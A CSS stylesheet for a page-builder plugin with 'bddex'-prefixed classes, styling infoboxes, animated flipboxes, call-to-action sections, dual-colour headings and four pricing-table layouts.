.bddex-static-product-details {
  padding: 10px 20px 30px;
  margin: 0;
}

.bddex-static-product-details > h2 {
  font-size: 1.2em;
  margin: 0;
  padding: .5em 0;
}

.bddex-static-product-details > p {
  margin: 0 0 1.5em;
  font-size: 14px;
}

a.bddex-static-product-btn {
  padding: 10px 20px;
  font-size: 14px;
  transition: color .5s ease;
 -webkit-transition: color .5s ease;
 -moz-transition: color .5s ease;
}

/* Info-box Style */
.bddex-infobox {}
.bddex-infobox .infobox-icon {}
.bddex-infobox .infobox-icon img {
  max-width: 100%;
  height: auto;
 /* -webkit-transform: scale(.9);
  transform: scale(.9);*/
  -webkit-transition: .5s;
  transition: .5s;
}
.bddex-infobox .infobox-icon i {
  font-size: 40px;
  text-align: center;
}
.bddex-infobox:hover .infobox-icon img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.bddex-infobox .infobox-content {}
.bddex-infobox .infobox-content .title {
  margin-bottom: 10px;
}
.bddex-infobox .infobox-content p {
  margin-top: 0px;
  line-height: 28px;
}
.bddex-infobox-content-align-left .bddex-infobox {
  text-align: left;
}
.bddex-infobox-content-align-right .bddex-infobox {
  text-align: right;
}
.bddex-infobox-content-align-center .bddex-infobox {
  text-align: center;
}
.bddex-infobox-shape-circle .bddex-infobox .infobox-icon img {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.bddex-infobox-shape-radius .bddex-infobox .infobox-icon img {
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px;
}
.bddex-infobox-icon-bg-shape-circle .bddex-infobox .infobox-icon i {
  background: #f4f4f4;
  width: 90px;
  height: 90px;
  line-height: 90px;
  border-radius: 50%;
  border: 2px solid #ededed;
  -webkit-transition: .5s;
  transition: .5s;
}
.bddex-infobox-icon-bg-shape-radius .bddex-infobox .infobox-icon i {
  background: #f4f4f4;
  width: 90px;
  height: 90px;
  line-height: 90px;
  border-radius: 15px;
  border: 2px solid #ededed;
  -webkit-transition: .5s;
  transition: .5s;
}
.bddex-infobox-icon-bg-shape-square .bddex-infobox .infobox-icon i {
  background: #f4f4f4;
  width: 90px;
  height: 90px;
  line-height: 90px;
  border-radius: 0px;
  border: 2px solid #ededed;
  -webkit-transition: .5s;
  transition: .5s;
}
.bddex-infobox-icon-bg-shape-circle:hover .bddex-infobox .infobox-icon i,
.bddex-infobox-icon-bg-shape-radius:hover .bddex-infobox .infobox-icon i,
.bddex-infobox-icon-bg-shape-square:hover .bddex-infobox .infobox-icon i {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/* Infobox Style (Icon On Left) */
.bddex-infobox.icon-on-left {}
.bddex-infobox.icon-on-left .infobox-icon {
  position: absolute;
  width: 55px;
  height: 55px;
  top: 0px;
  left: 0px;
  z-index: 1;
}
.bddex-infobox.icon-on-left .infobox-content {
  padding-left: 65px;
}
.bddex-infobox.icon-on-left .infobox-icon.bddex-icon-only {
  position: absolute;
  width: 45px;
  height: 45px;
  top: 7px;
  left: 0px;
  z-index: 1;
}
.bddex-infobox.icon-on-left .infobox-content.bddex-icon-only {
  padding-left: 45px;
}
/* Infobox Style (Icon Beside Title) */
.bddex-infobox.icon-beside-title figure {
    position: absolute;
    display: block;
    width: 55px;
    height: 55px;
    top: 0px;
    left: 0px;
    z-index: 1;
    font-size: 45px;
}
.bddex-infobox.icon-beside-title figure img {
  -webkit-transition: .4s;
  transition: .4s;
}
.bddex-infobox-shape-circle .bddex-infobox.icon-beside-title figure img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.bddex-infobox-shape-radius .bddex-infobox.icon-beside-title figure img {
  -webkit-border-radius: 15px;
  border-radius: 15px;
}
.bddex-infobox.icon-beside-title .infobox-content .title {
  position: relative;
  display: block;
  min-height: 55px;
  padding-left: 65px;
  line-height: 27px;
  margin-bottom: 20px;
}

.bddex-infobox.icon-beside-title .infobox-content .title.bddex-icon-only {
  padding-left: 50px;
}

/**
 * Flipbox Style
 */
.bddex-elements-progression-flip-box-container {
  position:relative;
  height:300px;
  width:100%;
}

.bddex-elements-progression-flip-box-container a {
  display:block;
}

.bddex-elements-flip-box-vertical-align {
  width:100%;
}

.bddex-elements-flip-box-padding {
  padding:0px 30px 5px 30px;
}

.bddex-elements-flip-box-icon-image {
  display:inline-block;
  margin:0 auto 0px auto;
  line-height:1;
}

.bddex-elements-flip-box-icon-image.bddex_eleements_flip_front_icon_style_background {
  background:#cccccc;
}

.bddex_eleements_flip_front_icon_style_bordered {
  border:2px solid #ffffff;
}

.bddex_flip_box_icon_border_round {
  border-radius:100px;
}
.bddex_eleements_flip_front_icon_style_background,
.bddex_eleements_flip_front_icon_style_bordered {
  padding:15px;
}
.bddex-elements-flip-box-icon-image i {
  font-size:40px;
}
.bddex-elements-slider-display-table {
  width: 100%;
}
.bddex-elements-flip-box-front-container {
  text-align:center;
  position:absolute;
  top:0px;
  left:0px;
  z-index: 2;
  width:100%;
  height:100%;
  background:#0e9dd2;
  color:#ffffff;
  border-color:#000000;
  -webkit-display: flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.bddex-elements-flip-box-content,
h2.bddex-elements-flip-box-heading {
  color:#ffffff;
}

.bddex-elements-flip-box-rear-container {
  text-align:center;
  position:absolute;
  top:0px;
  left:0px;
  width:100%;
  height:100%;
  background:#444444;
  color:#ffffff;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

/* Floating Button Styles */
.bddex-elements-progression-button-floating-container {
  position:fixed;
  z-index:100;
}

.bddex-elements-progression-button-floating-container .bddex-elements-button {
  margin-top:0px;
  font-size:14px;
  position:relative;
  padding:14px 20px;
}

.bddex-elements-button {
  cursor:pointer;
  display:inline-block;
  background:#077bbe;
  color:#ffffff;
  line-height:1;
  padding:16px 25px;
  margin-top:15px;
}

.bddex-elements-button:hover {
  background:#077bbe;
  color:#ffffff;
}


/* flipbox  slide */
.bddex-elements-progression-flip-box-container {
  perspective: 1000px;
}

.bddex-elements-flip-box-front-container,
.bddex-elements-flip-box-rear-container {
  transition-duration:.5s;
  transition-property: all;
  transition-timing-function: ease;
}
.bddex-elements-flip-box-flip-card {
  width: 100%;
  height: 100%;
  transform-style: preserve-3d;
  transition: all .5s ease;
}
.bddex-elements-flip-box-rear-container,
.bddex-elements-flip-box-front-container {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: rotateX(0deg);
  transform: rotateY(0deg);
}

/* Flip */
.bddex-animate-flip.bddex-animate-up.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-flip-card,
.bddex-animate-flip.bddex-animate-up .bddex-elements-flip-box-rear-container { transform: rotateX(180deg); }

.bddex-animate-flip.bddex-animate-down.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-flip-card,
.bddex-animate-flip.bddex-animate-down .bddex-elements-flip-box-rear-container { transform: rotateX(-180deg); }

.bddex-animate-flip.bddex-animate-left.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-flip-card,
.bddex-animate-flip.bddex-animate-left .bddex-elements-flip-box-rear-container { transform: rotateY(-180deg); }

.bddex-animate-flip.bddex-animate-right.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-flip-card,
.bddex-animate-flip.bddex-animate-right .bddex-elements-flip-box-rear-container { transform: rotateY(180deg); }


/* Slide */
.bddex-animate-push.bddex-elements-progression-flip-box-container,
.bddex-animate-slide.bddex-elements-progression-flip-box-container { overflow:hidden; }
.bddex-animate-push .bddex-elements-flip-box-rear-container,
.bddex-animate-slide .bddex-elements-flip-box-rear-container { z-index:3; }
.bddex-animate-push.bddex-animate-up .bddex-elements-flip-box-rear-container,
.bddex-animate-slide.bddex-animate-up .bddex-elements-flip-box-rear-container { top:100%;  }
.bddex-animate-push.bddex-animate-up.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container,
.bddex-animate-slide.bddex-animate-up.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container {top:0; }
.bddex-animate-push.bddex-animate-down .bddex-elements-flip-box-rear-container,
.bddex-animate-slide.bddex-animate-down .bddex-elements-flip-box-rear-container { top:auto; bottom:100%; }
.bddex-animate-push.bddex-animate-down.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container,
.bddex-animate-slide.bddex-animate-down.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container {top:auto; bottom:0; }
.bddex-animate-push.bddex-animate-left .bddex-elements-flip-box-rear-container,
.bddex-animate-slide.bddex-animate-left .bddex-elements-flip-box-rear-container { left:100%; }
.bddex-animate-push.bddex-animate-left.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container,
.bddex-animate-slide.bddex-animate-left.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container { left:0; }
.bddex-animate-push.bddex-animate-right .bddex-elements-flip-box-rear-container,
.bddex-animate-slide.bddex-animate-right .bddex-elements-flip-box-rear-container {left:auto; right:100%; }
.bddex-animate-push.bddex-animate-right.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container,
.bddex-animate-slide.bddex-animate-right.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container { left:auto; right:0; }
/* Push + Slide Above */
.bddex-animate-push.bddex-animate-up.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container {
  top:-100%;
}
.bddex-animate-push.bddex-animate-down.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container {
  top:100%;
}
.bddex-animate-push.bddex-animate-left.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container {
  left:-100%;
}
.bddex-animate-push.bddex-animate-right.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container {
  left:100%;
}
/* Zoom In */
.bddex-animate-zoom-in .bddex-elements-flip-box-rear-container {
  opacity:0;
  transform: scale(0.75);
  z-index:3;
}
.bddex-animate-zoom-in.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-rear-container {
  opacity:1;
  transform: scale(1);
}
/* Zoom Out */
.bddex-animate-zoom-out.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container {
  opacity:0;
  transform: scale(0.75);
}
.bddex-animate-fade.bddex-elements-progression-flip-box-container:hover .bddex-elements-flip-box-front-container {
  opacity:0;
}
/* Builder Related Style */
.bddex-flipbox-content-align-right .bddex-elements-flip-box-padding {
  text-align: right;
}
.bddex-flipbox-content-align-left .bddex-elements-flip-box-padding {
  text-align: left;
}
.bddex-flipbox-content-align-center .bddex-elements-flip-box-padding {
  text-align: center;
}
.bddex-flipbox-img-circle .bddex-elements-flip-box-icon-image img {
  border-radius: 50%;
}

/*Call To Action*/
.bddex-call-to-action {
  width: 100%;
  height: auto;
  display: block;
  padding: 30px;
  font-size: 16px;
  color: #4d4d4d;
  font-weight: 400;
  line-height: 27px;
  margin: 0 auto;
}
.bddex-call-to-action p {
  margin-bottom: 10px;
}
.bddex-call-to-action .title {
  font-size: 36px;
  font-weight: 600;
  line-height: 36px;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-style: normal;
}
.bddex-call-to-action.cta-center {
  text-align: center;
}
.bddex-call-to-action.cta-right {
  text-align: right;
}
.bddex-call-to-action.cta-left {
  text-align: left;
}
.bddex-call-to-action.bg-lite {
  background: #f4f4f4;
}
.bddex-call-to-action.bg-img {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  position: relative;
  z-index: 0;
  color: rgba( 255,255,255, 0.7 );
}
.bddex-call-to-action.bg-img .icon {
  color: #fff;
}
.bddex-call-to-action.bg-img:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  z-index: -1;
  background: rgba( 0,0,0,0.8 );
}
.bddex-call-to-action.bg-img.bg-fixed {
  background-attachment: fixed;
  background-position: center center;
}
.bddex-call-to-action.bg-img .title {
  color: rgba( 255,255,255, 0.9 );
}
/* Cta Flex */
.bddex-call-to-action.cta-flex,
.bddex-call-to-action.cta-icon-flex {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}
/* Cta Icon Flex */
.bddex-call-to-action.cta-icon-flex .icon {
  flex-grow: 1;
  font-size: 80px;
  text-align: left;
  line-height: 130px;
}
.bddex-call-to-action.cta-icon-flex .action {
  flex-grow: 1;
  text-align: right;
  padding-top: 22px;
  flex-basis: 22%;
}
.bddex-call-to-action.cta-icon-flex .content {
  flex-grow: 1;
  padding: 0px 30px;
}
/* Cta Flex */
.bddex-call-to-action.cta-flex .content {
  padding: 0px 15px;
  flex-grow: 1;
}
.bddex-call-to-action.cta-flex .action {
  flex-grow: 1;
  text-align: right;
  padding-top: 25px;
  flex-basis: 23%;
}
/* Cta Button */
.bddex-call-to-action .cta-button {
  position: relative;
  display: inline-block;
  padding: 12px 30px;
  background: #f9f9f9;
  font-size: 16px;
  text-decoration: none;
  color: #4d4d4d;
  -webkit-transition: .5s;
  -ms-transition: .5s;
  transition: .5s;
  -webkit-box-shadow: 0px 0px 3px -1px rgba(0,0,0,0.2);
  -ms-box-shadow: 0px 0px 3px -1px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 3px -1px rgba(0,0,0,0.2);
  margin-right: 10px;
  margin-top: 10px;
  z-index: 0;
  overflow: hidden;
}
.bddex-call-to-action .cta-button:last-child {
  margin-right: 0px;
}
.bddex-call-to-action .cta-button:focus {
  outline: none;
}
/* Hover */
.bddex-call-to-action .cta-button:hover {
  color: #fff;
  background: #3F51B5;
  -webkit-box-shadow: 0px 1px 12px 1px rgba(0,0,0,0.1);
  -ms-box-shadow: 0px 1px 12px 1px rgba(0,0,0,0.1);
  box-shadow: 0px 1px 12px 1px rgba(0,0,0,0.1);
}
/* Cta Button effect 1 */
.bddex-call-to-action .cta-button.effect-1:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #3F51B5;
  top: 0px;
  left: 0px;
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  z-index: -1;
  -webkit-transition: .5s;
  -ms-transition: .5s;
  transition: .5s;
  color: #fff;
}
.bddex-call-to-action .cta-button.effect-1:hover::after {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
/* Cta Button effect 2 */
.bddex-call-to-action .cta-button.effect-2:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: #3F51B5;
  top: 0px;
  left: 0px;
  z-index: -1;
  -webkit-transition: .5s;
  -ms-transition: .5s;
  transition: .5s;
  color: #fff;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.bddex-call-to-action .cta-button.effect-2:hover::after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
/* Media Queries */
@media only screen and (max-width: 768px) {
  .bddex-call-to-action.cta-flex,
  .bddex-call-to-action.cta-icon-flex {
    flex-wrap: wrap;
  }
  .bddex-call-to-action .title {
    font-size: 28px;
    line-height: 36px;
    margin-top: 0px;
  }
  .bddex-call-to-action.cta-icon-flex .icon {
    flex-grow: 1;
    font-size: 48px;
    line-height: 90px;
    text-align: center;
  }
  .bddex-call-to-action.cta-flex .content,
  .bddex-call-to-action.cta-icon-flex .content {
    flex-grow: 1;
    text-align: center;
    padding: 0px;
  }
  .bddex-call-to-action.cta-flex .action,
  .bddex-call-to-action.cta-icon-flex .action {
    text-align: center;
    padding-top: 0px;
  }
  .bddex-call-to-action .cta-button {
    padding: 12px 25px;
  }
}
@media only screen and (max-width: 360px) {
  .bddex-call-to-action {
    font-size: 14px;
    line-height: 26px;
  }
  .bddex-call-to-action .cta-button {
    padding: 4px 20px;
    font-size: 12px;
  }
  .bddex-call-to-action .title {
    font-size: 20px;
    line-height: 30px;
  }
}
/**
 * Dual Color Heading
 */
.bddex-dual-header {
  display: block;
  margin-bottom: 50px;
}
.bddex-dual-header .title,
.bddex-dual-header .title span {
  font-size: 36px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 48px;
  margin: 10px 0px;
}
.bddex-dual-header .subtext {
  font-size: 16px;
  display: block;
}
.bddex-dual-header i {
  display: block;
  padding: 0px;
  margin: 20px 0px 10px 0px;
  font-size: 36px;
}
.bddex-dual-header .title span.lead {
  color: #1abc9c;
}

/* Builder Related Css */
.bddex-dual-header-content-align-center {
  text-align: center;
}
.bddex-dual-header-content-align-left {
  text-align: left;
}
.bddex-dual-header-content-align-right {
  text-align: right;
}
/**
 * Pricing Table
 */
.bddex-pricing {
  -webkit-display: flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}
.bddex-pricing .bddex-pricing-item {
  width: 100%;
  height: auto;
  margin: 0;
}
.bddex-pricing .bddex-pricing-button {
  display: inline-block;
  padding: 12px 25px;
  background: #00C853;
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: .3s;
  transition: .3s;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.bddex-pricing .bddex-pricing-button:hover {
  background: #03b048;
}
.bddex-pricing .bddex-pricing-item ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
}
.bddex-pricing .bddex-pricing-item ul li.disable-item {
  text-decoration: line-through;
  opacity: 0.5;
}
.bddex-pricing .bddex-pricing-item ul li span.li-icon {
  color: #00C853;
  margin-right: 6px;
}
.bddex-pricing .bddex-pricing-item ul li.disable-item span.li-icon {
  color: #EF5350;
}
/* Pricing Table: Style 1 */
.bddex-pricing.style-1 {
  position: relative;
  z-index: 0;
  text-align: center;
}
.bddex-pricing.style-1 .bddex-pricing-item {
  border: 1px solid rgba( 9, 9, 9, .1 );
  padding: 30px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .5s;
  transition: .5s;
}
.bddex-pricing.style-1 .bddex-pricing-item:hover {
  -webkit-box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
  box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
 }
.bddex-pricing.style-1 .bddex-pricing-item.featured {
  position: relative;
}
.bddex-pricing.style-1 .bddex-pricing-item.featured:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 3px;
  background: #00C853;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
  -webkit-border-radius: 5px 5px 0px 0px;
  border-radius: 5px 5px 0px 0px;
}
.bddex-pricing.style-1 .bddex-pricing-item .header {
  display: block;
  position: relative;
  z-index: 0;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.bddex-pricing.style-1 .bddex-pricing-item .header:after {
  content: "";
  position: absolute;
  width: 140px;
  height: 1px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  z-index: 1;
  background: rgba( 9, 9, 9, .1 );
}
.bddex-pricing.style-1 .bddex-pricing-item .header .title {
  font-weight: 700;
  line-height: 30px;
  margin: 0px;
}
.bddex-pricing.style-1 .bddex-pricing-item .bddex-pricing-tag {
  position: relative;
  z-index: 0;
  padding: 15px 0px;
  margin-bottom: 15px;
}
.bddex-pricing.style-1 .bddex-pricing-item .bddex-pricing-tag:after {
  content: "";
  position: absolute;
  width: 140px;
  height: 1px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  z-index: 1;
  background: rgba( 9, 9, 9, .04 );
}
.bddex-pricing.style-1 .bddex-pricing-item .price-tag {
  position: relative;
  display: inline-block;
  font-size: 28px;
  font-weight: 500;
  line-height: 0px;
  margin: 0px auto;
}
.bddex-pricing.style-1 .bddex-pricing-item .price-tag:before {
  content: "$";
  position: absolute;
  width: 10px;
  height: 10px;
  font-size: 16px;
  font-weight: 700;
  color: #00C853;
  top: -7px;
  left: -12px;
  z-index: 1;
}
.bddex-pricing.style-1 .bddex-pricing-item .price-period {
  color: #999;
}
.bddex-pricing.style-1 .bddex-pricing-item .body {}
.bddex-pricing.style-1 .bddex-pricing-item .body ul {
  display: block;
  width: 100%;
  margin-bottom: 15px;
}
.bddex-pricing.style-1 .bddex-pricing-item .body ul li {
  display: block;
  width: 100%;
  height: auto;
  padding: 10px 0px;
  font-size: 14px;
  color: #6d6d6d;
  border-bottom: 1px solid  rgba( 9, 9, 9, .04 );
}
.bddex-pricing.style-1 .bddex-pricing-item .body ul li:last-child {
  border: none;
}
.bddex-pricing.style-1 .bddex-pricing-item.featured-large {
  padding: 60px 0px;
}
/* Pricing Table : Style 2 */
.bddex-pricing.style-2 {
  position: relative;
  z-index: 0;
  text-align: center;
}
.bddex-pricing.style-2 .bddex-pricing-item {
  padding: 30px 0px;
  border-radius: 5px;
  margin: 0px;
  border: 1px solid rgba( 9, 9, 9, .1 );
}
.bddex-pricing.style-2 .bddex-pricing-item.featured {
  -webkit-box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
  box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
.bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-icon {}
.bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-icon .icon {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
  background: #00c853;
  border-radius: 50%;
  /*border: 2px solid #00c853;*/
  margin-bottom: 30px;
  text-align: center;
  -webkit-transition: .5s;
  transition: .5s;
  overflow: hidden;
}
.bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-icon .icon i {
  font-size: 30px;
  color: #fff;
  line-height: 80px;
  -webkit-transition: .5s;
  transition: .5s;
}
.bddex-pricing.style-2 .bddex-pricing-item:hover .bddex-pricing-icon .icon {
  background: #43A047;
  /*border: 2px solid #43A047;*/
}
.bddex-pricing.style-2 .bddex-pricing-item:hover .bddex-pricing-icon .icon i {
  color: #fff;
}
.bddex-pricing.style-2 .bddex-pricing-item .header {
  background: #C8E6C9;
  padding: 25px 30px;
  margin-bottom: 15px;
  position: relative;
  z-index: 0;
}
.bddex-pricing.style-2 .bddex-pricing-item.featured .header:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  z-index: -1;
  background: rgba(255,255,255,.4);
}
.bddex-pricing.style-2 .bddex-pricing-item .header .title {
  font-size: 28px;
  font-weight: 700;
  line-height: 40px;
  margin: 0px;
}
.bddex-pricing.style-2 .bddex-pricing-item .header .subititle {
  font-size: 14px;
  font-weight: 600;
  color: #6d6d6d;
}
.bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag {
  position: relative;
  z-index: 0;
  padding: 15px 0px;
  margin-bottom: 15px;
}
.bddex-pricing.style-2 .bddex-pricing-item .bddex-pricing-tag:after {
  content: "";
  position: absolute;
  width: 140px;
  height: 1px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  z-index: 1;
  background: rgba( 9, 9, 9, .04 );
}
.bddex-pricing.style-2 .bddex-pricing-item .price-tag {
  position: relative;
  display: inline-block;
  font-size: 28px;
  font-weight: 500;
  line-height: 0px;
  margin: 0px auto;
}
.bddex-pricing.style-2 .bddex-pricing-item .price-tag:before {
  content: "$";
  position: absolute;
  width: 10px;
  height: 10px;
  font-size: 16px;
  font-weight: 700;
  color: #00C853;
  top: -7px;
  left: -12px;
  z-index: 1;
}
.bddex-pricing.style-2 .bddex-pricing-item .price-period {
  color: #999;
}
.bddex-pricing.style-2 .bddex-pricing-item .body {}
.bddex-pricing.style-2 .bddex-pricing-item .body ul {
  display: block;
  width: 100%;
  margin-bottom: 15px;
}
.bddex-pricing.style-2 .bddex-pricing-item .body ul li {
  display: block;
  width: 100%;
  height: auto;
  padding: 10px 15px;
  font-size: 14px;
  color: #6d6d6d;
  border-bottom: 1px solid  rgba( 9, 9, 9, .04 );
}
.bddex-pricing.style-2 .bddex-pricing-item .body ul li:last-child {
  border: none;
}
/* Pricing Table: Style 3 */
.bddex-pricing.style-3 {}
.bddex-pricing.style-3 .bddex-pricing-item {
  background: #262c37;
  padding: 30px;
  color: #fff;
}
.bddex-pricing.style-3 .bddex-pricing-item.featured {
  position: relative;
  z-index: 0;
}
.bddex-pricing.style-3 .bddex-pricing-item.featured:before {
  content: "Featured";
  position: absolute;
  width: auto;
  background: #E25A77;
  color: #fff;
  top: 35px;
  right: -15px;
  z-index: 10;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0px 10px;
}
.bddex-pricing.style-3 .bddex-pricing-item.featured:after {
  content: "";
  position: absolute;
  top: 20px;
  right: -15px;
  width: 0;
  height: 0;
  border-bottom: 15px solid #bf4a63;
  border-right: 15px solid transparent;
  z-index: 9;
  opacity: 0.9;
}
.bddex-pricing.style-3 .bddex-pricing-item .header {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 15px;
  z-index: 0;
  overflow: hidden;
}
.bddex-pricing.style-3 .bddex-pricing-item .header:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  z-index: 1;
  -webkit-transition: 1s;
  transition: 1s;
  -webkit-transform: scaleX( 0.4 );
  transform: scaleX( 0.4 );
  background: #E25A77;
}
.bddex-pricing.style-3 .bddex-pricing-item:hover .header:after {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.bddex-pricing.style-3 .bddex-pricing-item .header .title {
  font-family: 'Raleway', sans-serif;
  font-size: 28px;
  font-weight: 400;
  line-height: 40px;
  margin: 0px;
}
.bddex-pricing.style-3 .bddex-pricing-item .header .subtitle {
  font-size: 14px;
  color: rgba( 255,255,255,.5 );
}
.bddex-pricing.style-3 .bddex-pricing-item .bddex-pricing-tag {
  margin-bottom: 30px;
}
.bddex-pricing.style-3 .bddex-pricing-item .bddex-pricing-tag .price-tag {
  position: relative;
  display: inline-block;
  font-size: 36px;
  font-weight: 700;
  line-height: 0px;
  padding-left: 12px;
  z-index: 0;
}
.bddex-pricing.style-3 .bddex-pricing-item .price-tag:before {
  content: "$";
  position: absolute;
  width: 10px;
  height: 10px;
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  top: -7px;
  left: 0px;
  z-index: 1;
}
.bddex-pricing.style-3 .bddex-pricing-item .bddex-pricing-tag .price-period {}
.bddex-pricing.style-3 .bddex-pricing-item .body {}
.bddex-pricing.style-3 .bddex-pricing-item .body ul {
  margin-bottom: 30px;
}
.bddex-pricing.style-3 .bddex-pricing-item .body ul li {
  display: block;
  width: 100%;
  height: auto;
  padding: 10px 0px;
  font-size: 14px;
  color: rgba( 255,255,255,.7 );
  border-bottom: 1px solid  rgba( 9, 9, 9, .04 );
}
.bddex-pricing.style-3 .bddex-pricing-item .body ul li:last-child {
  border: none;
}
.bddex-pricing.style-3 .bddex-pricing-item .bddex-pricing-tag.on-top {
  margin-top: 15px;
  margin-bottom: 15px;
}
/* Pricing Table : Style 4 */
.bddex-pricing.style-4 {
  position: relative;
  z-index: 0;
  text-align: center;
  overflow: hidden;
  padding: 0px;
}
.bddex-pricing.style-4 .bddex-pricing-item {
  padding: 0px 0px 30px 0px;
  border-radius: 5px;
  margin: 0px;
  -webkit-transition: .5s;
  transition: .5s;
}
.bddex-pricing.style-4 .bddex-pricing-item.featured:before {
  content: "Featured";
  position: absolute;
  width: auto;
  background: rgba( 0,0,0,0.6 );
  color: #fff;
  top: 15px;
  right: 15px;
  z-index: 10;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0px 14px;
}
.bddex-pricing.style-4 .bddex-pricing-item:hover {
  -webkit-box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
  box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
.bddex-pricing.style-4 .bddex-pricing-item .header {
  background: #C8E6C9;
  padding: 25px 0px;
  margin-bottom: 15px;
  position: relative;
  z-index: 0;
}
.bddex-pricing.style-4 .bddex-pricing-item .header .title {
  font-size: 28px;
  font-weight: 700;
  line-height: 40px;
  margin: 0px;
}
.bddex-pricing.style-4 .bddex-pricing-item .header .subititle {
  font-size: 14px;
  font-weight: 600;
  color: #6d6d6d;
}
.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-tag {
  position: relative;
  z-index: 0;
  padding: 15px 0px;
  margin-bottom: 15px;
}
.bddex-pricing.style-4 .bddex-pricing-item .bddex-pricing-tag:after {
  content: "";
  position: absolute;
  width: 140px;
  height: 1px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  margin: 0 auto;
  z-index: 1;
  background: rgba( 9, 9, 9, .04 );
}
.bddex-pricing.style-4 .bddex-pricing-item .price-tag {
  position: relative;
  display: inline-block;
  font-size: 28px;
  font-weight: 500;
  line-height: 0px;
  margin: 0px auto;
}
.bddex-pricing.style-4 .bddex-pricing-item .price-tag:before {
  content: "$";
  position: absolute;
  width: 10px;
  height: 10px;
  font-size: 16px;
  font-weight: 700;
  color: #00C853;
  top: -7px;
  left: -12px;
  z-index: 1;
}
.bddex-pricing.style-4 .bddex-pricing-item .price-period {
  color: #999;
}
.bddex-pricing.style-4 .bddex-pricing-item .body {}
.bddex-pricing.style-4 .bddex-pricing-item .body ul {
  display: block;
  width: 100%;
  margin-bottom: 15px;
}
.bddex-pricing.style-4 .bddex-pricing-item .body ul li {
  display: block;
  width: 100%;
  height: auto;
  padding: 10px 0px;
  font-size: 14px;
  color: #6d6d6d;
  border-bottom: 1px solid  rgba( 9, 9, 9, .04 );
}
.bddex-pricing.style-4 .bddex-pricing-item .body ul li:last-child {
  border: none;
}
